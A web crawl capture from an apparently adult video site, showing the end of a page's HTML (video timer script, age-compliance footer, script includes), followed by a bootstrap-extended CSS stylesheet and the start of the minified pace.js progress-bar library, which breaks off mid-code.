    timerEl.textContent = timeLeft + " seconds.";

    timerInterval = setInterval(function() {
        timeLeft--;
        timerEl.textContent = timeLeft + " seconds.";
        if (timeLeft <= 0) {
            clearInterval(timerInterval);
            const video = document.getElementById("mainVideo");
            if (!isAdPlaying) {
                video.src = 'video/video/temp/zJNLphdkSL.mp4';
                video.play();
            }
        }
    }, 1000);
}


function getRandomColor() {
    let r = Math.floor(Math.random() * 256);  
    let g = Math.floor(Math.random() * 256);  
    let b = Math.floor(Math.random() * 256);  
    return `rgb(${r},${g},${b})`;  
}
</script>

<footer class="footer">
<div class="footer-text">
 18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement
 All models were 18 years of age or older at the time of depiction. http://breakyourframe.com/teen-massage has a zero-tolerance policy against illegal pornography. 
 Copyright © 2023. All rights reserved.
</div>
</footer>

<a href="javascript:;" class="back-to-top">
<ion-icon name="arrow-up-outline"></ion-icon>
</a>
<div class="overlay nav-toggle-icon"></div>
</div>

<!-- JS Libraries -->
<script defer src="assets/js/js/jquery.min.js"></script>
<script defer src="assets/plugins/plugins//simplebar/js/simplebar.min.js"></script>
<script defer src="assets/plugins/plugins//metismenu/js/metisMenu.min.js"></script>
<script defer src="assets/js/js/bootstrap.bundle.min.js"></script>
<script type="module" defer src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script defer src="assets/plugins/plugins//perfect-scrollbar/js/perfect-scrollbar.js"></script>
<script defer src="assets/js/js/index2.js"></script>
<script defer src="assets/js/js/main.js"></script>

<script>
function playVideo(videoPageUrl) {
window.location.href = videoPageUrl;
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581356d2243a4d549a5e07c36be6a1ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://breakyourframe.com/teen-massage/assets/css/css/bootstrap-extended.css
body_size: 2305
content:

/* Components */

.card {
    border: 0;
    margin-bottom: 1.5rem;
    box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075);
}

.card-header {
	background-color: rgb(0 0 0 / 0%);
	padding: 0.7rem 1rem;
}


.dropdown-menu {

	border: 0px solid rgb(255 255 255 / 0%);
    border-radius: 10px;
    box-shadow: 0 0.5rem 1rem rgb(0 0 0 / 15%);
	
}

.alert {
	box-shadow: 0 0.125rem 0.25rem rgb(0 0 0 / 8%);
}


.offcanvas-end {
	width: 300px;
}

/* Background Colors */

.bg-primary {
    background-color: #923eb9!important;
}

.bg-danger {
    background-color: #f73757!important;
}

.bg-success {
    background-color: #18bb6b!important;
}

.bg-info {
    background-color: #32bfff!important;
}

.bg-warning {
    background-color: #ffab4d!important;
}

.bg-purple {
    background-color: #8932ff!important;
}

.bg-orange {
    background-color: #ff6632!important;
}

.bg-bronze {
    background-color: #cc7429!important;
}

.bg-pink {
    background-color: #e72e7a!important;
}

.bg-tiffany {
    background-color: #3361ff!important;
}

.bg-login {

	background-color: #0259e6!important;

}

.bg-surface {
	background-color: #f7f8fa !important;
}

.bg-white-1 {
    background-color: rgba(255, 255, 255, 0.16)!important;
}


.bg-light-primary {
    background-color: rgb(146 62 185 / 12%)!important
}

.bg-light-success {
    background-color: rgb(24 187 107 / 12%)!important
}

.bg-light-danger {
    background-color: rgb(247 55 87 / 12%)!important
}

.bg-light-info {
    background-color: rgba(50, 190, 255, 0.12)!important;
}

.bg-light-warning {
    background-color: rgba(255, 204, 50, 0.12)!important;
}

.bg-light-purple {
    background-color: rgba(135, 50, 255, 0.12)!important;
}

.bg-light-orange {
    background-color: rgba(255, 101, 50, 0.12)!important;
}

.bg-light-bronze {
    background-color: rgba(204, 117, 41, 0.12)!important;
}

.bg-light-pink {
    background-color: rgba(231, 46, 123, 0.12)!important;
}

.bg-light-tiffany {
    background-color: rgba(51, 99, 255, 0.12)!important;
}

.bg-light-dark {
    background-color: rgba(33, 37, 41, 0.12)!important;
}


.bg-facebook {
	background-color: #3b5998!important
}

.bg-twitter {
	background-color: #55acee!important
}

.bg-google {
	background-color: #e52d27!important
}

.bg-linkedin {
	background-color: #0976b4!important
}


.bg-gradient-purple {
	background-image: linear-gradient(310deg,#7928ca,#ff0080);
}


.bg-gradient-success {
	background-image: linear-gradient( 310deg,#17ad37,#98ec2d);
}


.bg-gradient-danger {
	background: linear-gradient(to right, rgb(238, 9, 121), rgb(255, 106, 0));
}


.bg-gradient-info {
	background-image: linear-gradient(to top, rgb(0, 198, 251) 0%, rgb(0, 91, 234) 100%);
}

.bg-gradient-warning {
	background: linear-gradient(to right, rgb(247, 151, 30), rgb(255, 210, 0));
}


.bg-gradient-voilet {
	background: linear-gradient(to right, rgb(52, 148, 230), rgb(236, 110, 173));
}


.bg-gradient-royal {
	background-image: linear-gradient(-20deg, rgb(43, 88, 118) 0%, rgb(78, 67, 118) 100%);
}

.bg-gradient-branding {
    background-image: linear-gradient(rgb(42, 245, 152) 0%, rgb(0, 158, 253) 100%);
}

/* Text Colors */

.text-primary {
    color: #923eb9!important;
}

.text-danger {
    color: #f73757!important;
}

.text-success {
    color: #18bb6b!important;
}

.text-info {
    color: #32bfff!important;
}

.text-warning {
    color: #ffab4d!important;
}

.text-purple {
    color: #8932ff!important;
}

.text-orange {
    color: #ff6632!important;
}

.text-bronze {
    color: #cc7429!important;
}

.text-pink {
    color: #e72e7a!important;
}

.text-tiffany {
    color: #3361ff!important;
}


.text-option{
	color: #32393f!important
 }

.text-facebook{
	color: #3b5998!important
 }
 
 .text-twitter{
	 color: #55acee!important
  }
 
  .text-youtube{
	 color: #e52d27!important
  }

.text-sky-light {
    color: #b4d2ff;
}


/* Borders */

.border-primary {
    border-color: #923eb9!important;
}

.border-danger {
    border-color: #f73757!important;
}

.border-success {
    border-color: #18bb6b!important;
}

.border-info {
    border-color: #32bfff!important;
}

.border-warning {
    border-color: #ffab4d!important;
}

.border-purple {
    border-color: #8932ff!important;
}

.border-orange {
    border-color: #ff6632!important;
}

.border-bronze {
    border-color: #cc7429!important;
}

.border-pink {
    border-color: #e72e7a!important;
}

.border-tiffany {
    border-color: #3361ff!important;
}

.border-light-1 {
    border-color: rgb(255 255 255 / 24%)!important;
}

/* Buttons */

.btn i {
    vertical-align: middle;
    font-size: 1.rem;
    margin-top: -1em;
    margin-bottom: -1em;
    margin-left: 5px;
}

.btn-white {
    background-color: #fff;
    border-color: #e7eaf3;
}

.btn-primary {
	color: #fff;
	background-color: #923eb9;
	border-color: #923eb9
}
.btn-primary:hover {
	color: #fff;
	background-color: #8436a8;
	border-color: #8436a8
}
.btn-check:focus+.btn-primary, .btn-primary:focus {
	color: #fff;
	background-color: #8436a8;
	border-color: #8436a8;
	box-shadow: 0 0 0 .25rem rgba(132, 54, 168, 0.5)
}
.btn-check:active+.btn-primary, .btn-check:checked+.btn-primary, .btn-primary.active, .btn-primary:active, .show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #8436a8;
	border-color: #8436a8
}
.btn-check:active+.btn-primary:focus, .btn-check:checked+.btn-primary:focus, .btn-primary.active:focus, .btn-primary:active:focus, .show>.btn-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(132, 54, 168, 0.5)
}
.btn-primary.disabled, .btn-primary:disabled {
	color: #fff;
	background-color: #923eb9;
	border-color: #923eb9
}
.btn-secondary {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-secondary:hover {
	color: #fff;
	background-color: #5c636a;
	border-color: #565e64
}
.btn-check:focus+.btn-secondary, .btn-secondary:focus {
	color: #fff;
	background-color: #5c636a;
	border-color: #565e64;
	box-shadow: 0 0 0 .25rem rgba(130, 138, 145, .5)
}
.btn-check:active+.btn-secondary, .btn-check:checked+.btn-secondary, .btn-secondary.active, .btn-secondary:active, .show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #565e64;
	border-color: #51585e
}
.btn-check:active+.btn-secondary:focus, .btn-check:checked+.btn-secondary:focus, .btn-secondary.active:focus, .btn-secondary:active:focus, .show>.btn-secondary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(130, 138, 145, .5)
}
.btn-secondary.disabled, .btn-secondary:disabled {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-success {
	color: #fff;
	background-color: #18bb6b;
	border-color: #18bb6b
}
.btn-success:hover {
	color: #fff;
	background-color: #14aa62;
	border-color: #14aa62
}
.btn-check:focus+.btn-success, .btn-success:focus {
	color: #fff;
	background-color: #14aa62;
	border-color: #14aa62;
	box-shadow: 0 0 0 .25rem rgba(20, 170, 98, 0.5)
}
.btn-check:active+.btn-success, .btn-check:checked+.btn-success, .btn-success.active, .btn-success:active, .show>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #14aa62;
	border-color: #14aa62
}
.btn-check:active+.btn-success:focus, .btn-check:checked+.btn-success:focus, .btn-success.active:focus, .btn-success:active:focus, .show>.btn-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(42, 158, 92, 0.5)
}
.btn-success.disabled, .btn-success:disabled {
	color: #fff;
	background-color: #18bb6b;
	border-color: #18bb6b
}
.btn-info {
	color: #000;
	background-color: #32bfff;
	border-color: #32bfff
}
.btn-info:hover {
	color: #000;
	background-color: #2bc5e4;
	border-color: #2bc5e4
}
.btn-check:focus+.btn-info, .btn-info:focus {
	color: #000;
	background-color: #2bc5e4;
	border-color: #2bc5e4;
	box-shadow: 0 0 0 .25rem rgba(43, 197, 228, 0.5)
}
.btn-check:active+.btn-info, .btn-check:checked+.btn-info, .btn-info.active, .btn-info:active, .show>.btn-info.dropdown-toggle {
	color: #000;
	background-color: #2bc5e4;
	border-color: #2bc5e4
}
.btn-check:active+.btn-info:focus, .btn-check:checked+.btn-info:focus, .btn-info.active:focus, .btn-info:active:focus, .show>.btn-info.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(43, 197, 228, 0.5)
}
.btn-info.disabled, .btn-info:disabled {
	color: #000;
	background-color: #32bfff;
	border-color: #32bfff
}
.btn-warning {
	color: #000;
	background-color: #ffab4d;
	border-color: #ffab4d
}
.btn-warning:hover {
	color: #000;
	background-color: #f7a548;
	border-color: #f7a548
}
.btn-check:focus+.btn-warning, .btn-warning:focus {
	color: #000;
	background-color: #f7a548;
	border-color: #f7a548;
	box-shadow: 0 0 0 .25rem rgba(247, 165, 72, 0.5)
}
.btn-check:active+.btn-warning, .btn-check:checked+.btn-warning, .btn-warning.active, .btn-warning:active, .show>.btn-warning.dropdown-toggle {
	color: #000;
	background-color: #f7a548;
	border-color: #f7a548
}
.btn-check:active+.btn-warning:focus, .btn-check:checked+.btn-warning:focus, .btn-warning.active:focus, .btn-warning:active:focus, .show>.btn-warning.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(247, 165, 72, 0.5)
}
.btn-warning.disabled, .btn-warning:disabled {
	color: #000;
	background-color: #ffab4d;
	border-color: #ffab4d
}
.btn-danger {
	color: #fff;
	background-color: #f73757;
	border-color: #f73757
}
.btn-danger:hover {
	color: #fff;
	background-color: #e93452;
	border-color: #e93452
}
.btn-check:focus+.btn-danger, .btn-danger:focus {
	color: #fff;
	background-color: #e93452;
	border-color: #e93452;
	box-shadow: 0 0 0 .25rem rgba(233, 52, 82, 0.5)
}
.btn-check:active+.btn-danger, .btn-check:checked+.btn-danger, .btn-danger.active, .btn-danger:active, .show>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #e93452;
	border-color: #e93452
}
.btn-check:active+.btn-danger:focus, .btn-check:checked+.btn-danger:focus, .btn-danger.active:focus, .btn-danger:active:focus, .show>.btn-danger.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(233, 52, 82, 0.5)
}
.btn-danger.disabled, .btn-danger:disabled {
	color: #fff;
	background-color: #f73757;
	border-color: #f73757
}
.btn-light {
	color: #000;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-light:hover {
	color: #000;
	background-color: #f9fafb;
	border-color: #f9fafb
}
.btn-check:focus+.btn-light, .btn-light:focus {
	color: #000;
	background-color: #f9fafb;
	border-color: #f9fafb;
	box-shadow: 0 0 0 .25rem rgba(211, 212, 213, .5)
}
.btn-check:active+.btn-light, .btn-check:checked+.btn-light, .btn-light.active, .btn-light:active, .show>.btn-light.dropdown-toggle {
	color: #000;
	background-color: #f9fafb;
	border-color: #f9fafb
}
.btn-check:active+.btn-light:focus, .btn-check:checked+.btn-light:focus, .btn-light.active:focus, .btn-light:active:focus, .show>.btn-light.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(211, 212, 213, .5)
}
.btn-light.disabled, .btn-light:disabled {
	color: #000;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-dark {
	color: #fff;
	background-color: #212529;
	border-color: #212529
}
.btn-dark:hover {
	color: #fff;
	background-color: #1c1f23;
	border-color: #1a1e21
}
.btn-check:focus+.btn-dark, .btn-dark:focus {
	color: #fff;
	background-color: #1c1f23;
	border-color: #1a1e21;
	box-shadow: 0 0 0 .25rem rgba(66, 70, 73, .5)
}
.btn-check:active+.btn-dark, .btn-check:checked+.btn-dark, .btn-dark.active, .btn-dark:active, .show>.btn-dark.dropdown-toggle {
	color: #fff;
	background-color: #1a1e21;
	border-color: #191c1f
}
.btn-check:active+.btn-dark:focus, .btn-check:checked+.btn-dark:focus, .btn-dark.active:focus, .btn-dark:active:focus, .show>.btn-dark.dropdown-toggle:focus {
	box-shadow: 0 0 0 .25rem rgba(66, 70, 73, .5)
}
.btn-dark.disabled, .btn-dark:disabled {
	color: #fff;
	background-color: #212529;
	border-color: #212529
}
.btn-outline-primary {
	color: #923eb9;
	border-color: #923eb9
}
.btn-outline-primary:hover {
	color: #fff;
	background-color: #923eb9;
	border-color: #923eb9
}
.btn-check:focus+.btn-outline-primary, .btn-outline-primary:focus {
	box-shadow: 0 0 0 .25rem rgb(84, 55, 145 , 0.5)
}
.btn-check:active+.btn-outline-primary, .btn-check:checked+.btn-outline-primary, .btn-outline-primary.active, .btn-outline-primary.dropdown-toggle.show, .btn-outline-primary:active {
	color: #fff;
	background-color: #923eb9;
	border-color: #923eb9
}
.btn-check:active+.btn-outline-primary:focus, .btn-check:checked+.btn-outline-primary:focus, .btn-outline-primary.active:focus, .btn-outline-primary.dropdown-toggle.show:focus, .btn-outline-primary:active:focus {
	box-shadow: 0 0 0 .25rem rgba(84, 55, 145 , 0.5)
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
	color: #923eb9;
	background-color: transparent
}
.btn-outline-secondary {
	color: #6c757d;
	border-color: #6c757d
}
.btn-outline-secondary:hover {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-check:focus+.btn-outline-secondary, .btn-outline-secondary:focus {
	box-shadow: 0 0 0 .25rem rgba(108, 117, 125, .5)
}
.btn-check:active+.btn-outline-secondary, .btn-check:checked+.btn-outline-secondary, .btn-outline-secondary.active, .btn-outline-secondary.dropdown-toggle.show, .btn-outline-secondary:active {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-check:active+.btn-outline-secondary:focus, .btn-check:checked+.btn-outline-secondary:focus, .btn-outline-secondary.active:focus, .btn-outline-secondary.dropdown-toggle.show:focus, .btn-outline-secondary:active:focus {
	box-shadow: 0 0 0 .25rem rgba(108, 117, 125, .5)
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
	color: #6c757d;
	background-color: transparent
}
.btn-outline-success {
	color: #18bb6b;
	border-color: #18bb6b
}
.btn-outline-success:hover {
	color: #fff;
	background-color: #18bb6b;
	border-color: #18bb6b
}
.btn-check:focus+.btn-outline-success, .btn-outline-success:focus {
	box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .5)
}
.btn-check:active+.btn-outline-success, .btn-check:checked+.btn-outline-success, .btn-outline-success.active, .btn-outline-success.dropdown-toggle.show, .btn-outline-success:active {
	color: #fff;
	background-color: #18bb6b;
	border-color: #18bb6b
}
.btn-check:active+.btn-outline-success:focus, .btn-check:checked+.btn-outline-success:focus, .btn-outline-success.active:focus, .btn-outline-success.dropdown-toggle.show:focus, .btn-outline-success:active:focus {
	box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .5)
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
	color: #18bb6b;
	background-color: transparent
}
.btn-outline-info {
	color: #32bfff;
	border-color: #32bfff
}
.btn-outline-info:hover {
	color: #000;
	background-color: #32bfff;
	border-color: #32bfff
}
.btn-check:focus+.btn-outline-info, .btn-outline-info:focus {
	box-shadow: 0 0 0 .25rem rgba(13, 202, 240, .5)
}
.btn-check:active+.btn-outline-info, .btn-check:checked+.btn-outline-info, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show, .btn-outline-info:active {
	color: #000;
	background-color: #32bfff;
	border-color: #32bfff
}
.btn-check:active+.btn-outline-info:focus, .btn-check:checked+.btn-outline-info:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus, .btn-outline-info:active:focus {
	box-shadow: 0 0 0 .25rem rgba(13, 202, 240, .5)
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
	color: #32bfff;
	background-color: transparent
}
.btn-outline-warning {
	color: #ffab4d;
	border-color: #ffab4d
}
.btn-outline-warning:hover {
	color: #000;
	background-color: #ffab4d;
	border-color: #ffab4d
}
.btn-check:focus+.btn-outline-warning, .btn-outline-warning:focus {
	box-shadow: 0 0 0 .25rem rgba(255, 193, 7, .5)
}
.btn-check:active+.btn-outline-warning, .btn-check:checked+.btn-outline-warning, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show, .btn-outline-warning:active {
	color: #000;
	background-color: #ffab4d;
	border-color: #ffab4d
}
.btn-check:active+.btn-outline-warning:focus, .btn-check:checked+.btn-outline-warning:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus, .btn-outline-warning:active:focus {
	box-shadow: 0 0 0 .25rem rgba(255, 193, 7, .5)
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
	color: #ffab4d;
	background-color: transparent
}
.btn-outline-danger {
	color: #f73757;
	border-color: #f73757
}
.btn-outline-danger:hover {
	color: #fff;
	background-color: #f73757;
	border-color: #f73757
}
.btn-check:focus+.btn-outline-danger, .btn-outline-danger:focus {
	box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .5)
}
.btn-check:active+.btn-outline-danger, .btn-check:checked+.btn-outline-danger, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show, .btn-outline-danger:active {
	color: #fff;
	background-color: #f73757;
	border-color: #f73757
}
.btn-check:active+.btn-outline-danger:focus, .btn-check:checked+.btn-outline-danger:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus, .btn-outline-danger:active:focus {
	box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .5)
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
	color: #f73757;
	background-color: transparent
}
.btn-outline-light {
	color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-outline-light:hover {
	color: #000;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-check:focus+.btn-outline-light, .btn-outline-light:focus {
	box-shadow: 0 0 0 .25rem rgba(248, 249, 250, .5)
}
.btn-check:active+.btn-outline-light, .btn-check:checked+.btn-outline-light, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show, .btn-outline-light:active {
	color: #000;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-check:active+.btn-outline-light:focus, .btn-check:checked+.btn-outline-light:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus, .btn-outline-light:active:focus {
	box-shadow: 0 0 0 .25rem rgba(248, 249, 250, .5)
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
	color: #f8f9fa;
	background-color: transparent
}
.btn-outline-dark {
	color: #212529;
	border-color: #212529
}
.btn-outline-dark:hover {
	color: #fff;
	background-color: #212529;
	border-color: #212529
}
.btn-check:focus+.btn-outline-dark, .btn-outline-dark:focus {
	box-shadow: 0 0 0 .25rem rgba(33, 37, 41, .5)
}
.btn-check:active+.btn-outline-dark, .btn-check:checked+.btn-outline-dark, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show, .btn-outline-dark:active {
	color: #fff;
	background-color: #212529;
	border-color: #212529
}
.btn-check:active+.btn-outline-dark:focus, .btn-check:checked+.btn-outline-dark:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus, .btn-outline-dark:active:focus {
	box-shadow: 0 0 0 .25rem rgba(33, 37, 41, .5)
}
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
	color: #212529;
	background-color: transparent
}
.btn-link {
	font-weight: 400;
	color: #923eb9;
	text-decoration: underline
}
.btn-link:hover {
	color: #0a58ca
}


/* Nav-Tabs */

.nav-search input.form-control {
    background-color: rgb(255 255 255 / 20%);
    border: 1px solid rgb(255 255 255 / 45%);
    color: #fff;
}

.nav-search button[type=submit] {
    background-color: rgb(255 255 255 / 20%);
    border: 1px solid rgb(255 255 255 / 32%);
    color: #fff;
}

.nav-tabs .nav-link {
    margin-bottom: -1px;
    border: 1px solid transparent;
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem;
    color: #495057;
}

.nav-pills .nav-link {
    border-radius: .25rem;
    color: #495057;
}


.nav-primary.nav-tabs .nav-link.active {
	color: #008cff;
	border-color: #008cff #008cff #fff
}

.nav-danger.nav-tabs .nav-link.active {
	color: #f41127;
	border-color: #f41127 #f41127 #fff
}

.nav-success.nav-tabs .nav-link.active {
	color: #17a00e;
	border-color: #17a00e #17a00e #fff
}

.nav-warning.nav-tabs .nav-link.active {
	color: #ffc107;
	border-color: #ffc107 #ffc107 #fff
}

.nav-pills-danger.nav-pills .nav-link.active {
	color: #fff;
	background-color: #f41127
}

.nav-pills-success.nav-pills .nav-link.active {
	color: #fff;
	background-color: #17a00e
}

.nav-pills-warning.nav-pills .nav-link.active {
	color: #000;
	background-color: #ffc107
}


/* Tables */

.color-table .table {
	color: #ffffff;
	border-color: rgb(255 255 255 / 22%);
}

.info-table .table, .warning-table .table {
	color: #16191d;
	border-color: rgb(0 0 0 / 12%);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://breakyourframe.com/teen-massage/assets/js/js/pace.min.js
body_size: 5026
content:
(function(){var t,e,n,r,s,o,i,a,u,c,l,p,h,f,d,g,m,y,v,w,b,k,S,q,L,x,T,R,P,E,M,j,A,N,O,_,F,C,U,W,X,D,H,I,z,G,B,J,K=[].slice,Q={}.hasOwnProperty,V=function(t,e){function n(){this.constructor=t}for(var r in e)Q.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},Y=[].indexOf||function(t){for(var e=0,n=this.length;n>e;e++)if(e in this&&this[e]===t)return e;return-1};for(b={catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:500,target:"body",elements:{checkInterval:100,selectors:["body"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:["GET"],trackWebSockets:!0,ignoreURLs:[]}},P=function(){var t;return null!=(t="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance.now():void 0)?t:+new Date},M=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,w=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==M&&(M=function(t){return setTimeout(t,50)},w=function(t){return clearTimeout(t)}),A=function(t){var e,n;return e=P(),(n=function(){var r;return(r=P()-e)>=33?(e=P(),t(r,function(){return M(n)})):setTimeout(n,33-r)})()},j=function(){var t,e,n;return n=arguments[0],e=arguments[1],t=3<=arguments.length?K.call(arguments,2):[],"function"==typeof n[e]?n[e].apply(n,t):n[e]},k=function(){var t,e,n,r,s,o,i;for(e=arguments[0],o=0,i=(r=2<=arguments.length?K.call(arguments,1):[]).length;i>o;o++)if(n=r[o])for(t in n)Q.call(n,t)&&(s=n[t],null!=e[t]&&"object"==typeof e[t]&&null!=s&&"object"==typeof s?k(e[t],s):e[t]=s);return e},m=function(t){var e,n,r,s,o;for(n=e=0,s=0,o=t.length;o>s;s++)r=t[s],n+=Math.abs(r),e++;return n/e},q=function(t,e){var n,r,s;if(null==t&&(t="options"),null==e&&(e=!0),s=document.querySelector("[data-pace-"+t+"]")){if(n=s.getAttribute("data-pace-"+t),!e)return n;try{return JSON.parse(n)}catch(t){return r=t,"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",r):void 0}}},i=function(){function t(){}return t.prototype.on=function(t,e,n,r){var s;return null==r&&(r=!1),null==this.bindings&&(this.bindings={}),null==(s=this.bindings)[t]&&(s[t]=[]),this.bindings[t].push({handler:e,ctx:n,once:r})},t.prototype.once=function(t,e,n){return this.on(t,e,n,!0)},t.prototype.off=function(t,e){var n,r,s;if(null!=(null!=(r=this.bindings)?r[t]:void 0)){if(null==e)return delete this.bindings[t];for(n=0,s=[];n<this.bindings[t].length;)s.push(this.bindings[t][n].handler===e?this.bindings[t].splice(n,1):n++);return s}},t.prototype.trigger=function(){var t,e,n,r,s,o,i,a,u;if(n=arguments[0],t=2<=arguments.length?K.call(arguments,1):[],null!=(i=this.bindings)?i[n]:void 0){for(s=0,u=[];s<this.bindings[n].length;)r=(a=this.bindings[n][s]).handler,e=a.ctx,o=a.once,r.apply(null!=e?e:this,t),u.push(o?this.bindings[n].splice(s,1):s++);return u}},t}(),c=window.Pace||{},window.Pace=c,k(c,i.prototype),E=c.options=k({},b,window.paceOptions,q()),H=0,z=(B=["ajax","document","eventLag","elements"]).length;z>H;H++)!0===E[F=B[H]]&&(E[F]=b[F]);u=function(t){function e(){return e.__super__.constructor.apply(this,arguments)}return V(e,t),e}(Error),e=function(){function t(){this.progress=0}return t.prototype.getElement=function(){var t;if(null==this.el){if(!(t=document.querySelector(E.target)))throw new u;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace(/pace-done/g,""),document.body.className+=" pace-running",this.el.innerHTML='<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>',null!=t.firstChild?t.insertBefore(this.el,t.firstChild):t.appendChild(this.el)}return this.el},t.prototype.finish=function(){var t;return(t=this.getElement()).className=t.className.replace("pace-active",""),t.className+=" pace-inactive",document.body.className=document.body.className.replace("pace-running",""),document.body.className+=" pace-done"},t.prototype.update=function(t){return this.progress=t,this.render()},t.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(t){u=t}return this.el=void 0},t.prototype.render=function(){var t,e,n,r,s,o,i;if(null==document.querySelector(E.target))return!1;for(t=this.getElement(),r="translate3d("+this.progress+"%, 0, 0)",s=0,o=(i=["webkitTransform","msTransform","transform"]).length;o>s;s++)e=i[s],t.children[0].style[e]=r;return(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(t.children[0].setAttribute("data-progress-text",(0|this.progress)+"%"),this.progress>=100?n="99":(n=this.progress<10?"0":"",n+=0|this.progress),t.children[0].setAttribute("data-progress",""+n)),this.lastRenderedProgress=this.progress},t.prototype.done=function(){return this.progress>=100},t}(),a=function(){function t(){this.bindings={}}return t.prototype.trigger=function(t,e){var n,r,s,o,i;if(null!=this.bindings[t]){for(i=[],r=0,s=(o=this.bindings[t]).length;s>r;r++)n=o[r],i.push(n.call(this,e));return i}},t.prototype.on=function(t,e){var n;return null==(n=this.bindings)[t]&&(n[t]=[]),this.bindings[t].push(e)},t}(),D=window.XMLHttpRequest,X=window.XDomainRequest,W=window.WebSocket,S=function(t,e){var n,r,s;for(n in s=[],e.prototype)try{r=e.prototype[n],s.push(null==t[n]&&"function"!=typeof r?t[n]=r:void 0)}catch(t){t}return s},T=[],c.ignore=function(){var t,e,n;return e=arguments[0],t=2<=arguments.length?K.call(arguments,1):[],T.unshift("ignore"),n=e.apply(null,t),T.shift(),n},c.track=function(){var t,e,n;return e=arguments[0],t=2<=arguments.length?K.call(arguments,1):[],T.unshift("track"),n=e.apply(null,t),T.shift(),n},_=function(t){var e;if(null==t&&(t="GET"),"track"===T[0])return"force";if(!T.length&&E.ajax){if("socket"===t&&E.ajax.trackWebSockets)return!0;if(e=t.toUpperCase(),Y.call(E.ajax.trackMethods,e)>=0)return!0}return!1},l=function(t){function e(){var t,n=this;e.__super__.constructor.apply(this,arguments),t=function(t){var e;return e=t.open,t.open=function(r,s){return _(r)&&n.trigger("request",{type:r,url:s,request:t}),e.apply(t,arguments)}},window.XMLHttpRequest=function(e){var n;return n=new D(e),t(n),n};try{S(window.XMLHttpRequest,D)}catch(t){}if(null!=X){window.XDomainRequest=function(){var e;return e=new X,t(e),e};try{S(window.XDomainRequest,X)}catch(t){}}if(null!=W&&E.ajax.trackWebSockets){window.WebSocket=function(t,e){var r;return r=null!=e?new W(t,e):new W(t),_("socket")&&n.trigger("request",{type:"socket",url:t,protocols:e,request:r}),r};try{S(window.WebSocket,W)}catch(t){}}}return V(e,a),e}(),I=null,O=function(t){var 